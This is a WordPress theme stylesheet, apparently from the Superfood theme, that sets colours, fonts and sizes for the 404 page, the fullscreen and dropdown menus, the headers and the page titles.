.eltdf-404-page .eltdf-page-header { background-color: rgba(255, 255, 255, 0) !important;}

.eltdf-404-page .eltdf-content { background-image: url(http://superfood.elated-themes.com/wp-content/uploads/2016/11/404.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}

.eltdf-404-page .eltdf-page-not-found { vertical-align: bottom;}

.eltdf-404-page .eltdf-page-not-found h1 { color: #ffffff;font-style: normal;}

.eltdf-404-page .eltdf-page-not-found h3 { color: #ffffff;font-size: 1px;line-height: 1px;font-style: normal;}

.eltdf-404-page .eltdf-page-not-found .eltdf-page-not-found-text { color: #ffffff;font-size: 1px;line-height: 1px;font-style: italic;}

.eltdf-fullscreen-menu-holder { background-color: rgba(255,255,255,0.9);}

nav.eltdf-fullscreen-menu > ul > li > a { color: #3a3a3a;font-family: Signika,sans-serif;font-size: 28px;line-height: 53px;font-style: normal;font-weight: 700;letter-spacing: 1px;text-transform: capitalize;}

nav.eltdf-fullscreen-menu > ul > li > a:hover { color: #3a3a3a;}

nav.eltdf-fullscreen-menu > ul > li.eltdf-active-item > a { color: #3a3a3a;}

nav.eltdf-fullscreen-menu ul li ul li a { color: #808285;font-family: Signika,sans-serif;font-size: 16px;line-height: 36px;font-style: normal;font-weight: 600;letter-spacing: 1px;text-transform: capitalize;}

nav.eltdf-fullscreen-menu ul li ul li a:hover, nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor > a, nav.eltdf-fullscreen-menu ul li ul li.current-menu-item > a { color: #808285;}

.eltdf-fullscreen-menu-opener.eltdf-fm-opened .eltdf-fm-lines .eltdf-fm-line { background-color: #000000;}

.eltdf-fullscreen-menu-opener.eltdf-fm-opened:hover .eltdf-fm-lines .eltdf-fm-line { background-color: #363636;}

.eltdf-header-standard .eltdf-page-header .eltdf-logo-wrapper a { max-height: 85px;}

.eltdf-header-standard .eltdf-page-header .eltdf-menu-area { height: 85px;}

.eltdf-header-divided .eltdf-page-header .eltdf-menu-area { background-color: rgba(255, 255, 255, 1);}

            .eltdf-main-menu > ul > li > a {
             color: #3a3a3a;                          font-size: 18px;                                      font-weight: 400;              text-transform: uppercase;                          }
        
                    .eltdf-main-menu > ul > li > a:hover,
            .eltdf-main-menu > ul > li.eltdf-active-item:hover > a {
            color: #dd3333 !important;
            }
        
                    .eltdf-main-menu > ul > li.eltdf-active-item > a {
            color: #dd3333;
            }
        
                    .eltdf-light-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.eltdf-fixed-wrapper) .eltdf-main-menu > ul > li > a:hover,
            .eltdf-light-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.eltdf-fixed-wrapper) .eltdf-main-menu > ul > li.eltdf-active-item:hover > a {
            color: #dd3333 !important;
            }
        
                    .eltdf-light-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.eltdf-fixed-wrapper) .eltdf-main-menu > ul > li.eltdf-active-item > a {
            color: #dd3333 !important;
            }
        
                    .eltdf-dark-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.eltdf-fixed-wrapper) .eltdf-main-menu > ul > li > a:hover,
            .eltdf-dark-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.eltdf-fixed-wrapper) .eltdf-main-menu > ul > li.eltdf-active-item:hover > a {
            color: #dd3333 !important;
            }
        
                    .eltdf-dark-header .eltdf-page-header > div:not(.eltdf-sticky-header):not(.eltdf-fixed-wrapper) .eltdf-main-menu > ul > li.eltdf-active-item > a {
            color: #dd3333;
            }
        
        
        
        
                    .eltdf-drop-down .second .inner > ul > li > a{
             color: #3a3a3a;                          font-size: 17px;                                                                         }
        
                    .eltdf-drop-down .second .inner > ul > li > a:hover,
            .eltdf-drop-down .second .inner > ul > li.current-menu-ancestor > a,
            .eltdf-drop-down .second .inner > ul > li.current-menu-item > a {
            color: #dd3333 !important;
            }
        
                    .eltdf-drop-down .wide .second .inner > ul > li > a {
             color: #3a3a3a;                             font-family: 'Signika', sans-serif !important;
                                                                                                }
        
                    .eltdf-drop-down .wide .second .inner > ul > li > a:hover,
            .eltdf-drop-down .wide .second .inner > ul > li.current-menu-ancestor > a,
            .eltdf-drop-down .wide .second .inner > ul > li.current-menu-item > a {
            color: #dd3333 !important;
            }
        
                    .eltdf-drop-down .second .inner ul li ul li a {
             color: #3a3a3a;                                                                                                  }
        
                    .eltdf-drop-down .second .inner ul li ul li a:hover,
            .eltdf-drop-down .second .inner ul li ul li.current-menu-ancestor > a,
            .eltdf-drop-down .second .inner ul li ul li.current-menu-item > a {
            color: #dd3333 !important;
            }
        
                    .eltdf-drop-down .wide .second .inner ul li ul li a {
             color: #3a3a3a;                                                                                                  }
        
                    .eltdf-drop-down .wide .second .inner ul li ul li a:hover,
            .eltdf-drop-down .wide .second .inner ul li ul li.current-menu-ancestor > a,
            .eltdf-drop-down .wide .second .inner ul li ul li.current-menu-item > a {
            color: #dd3333 !important;
            }
        .eltdf-header-vertical .eltdf-vertical-menu > ul > li > a { color: #363636;font-family: Signika;font-style: normal;}

.eltdf-header-vertical .eltdf-vertical-menu > ul > li > a:hover, .eltdf-header-vertical .eltdf-vertical-menu > ul > li > a.eltdf-active-item, .eltdf-header-vertical .eltdf-vertical-menu > ul > li > a.current-menu-ancestor { color: #ae81b9;}

.eltdf-title.eltdf-standard-type .eltdf-title-text { font-size: 50px;}

.eltdf-title.eltdf-standard-type .eltdf-subtitle { font-size: 18px;line-height: 30px;}

.eltdf-title.eltdf-breadcrumbs-type .eltdf-title-text { font-size: 50px;}

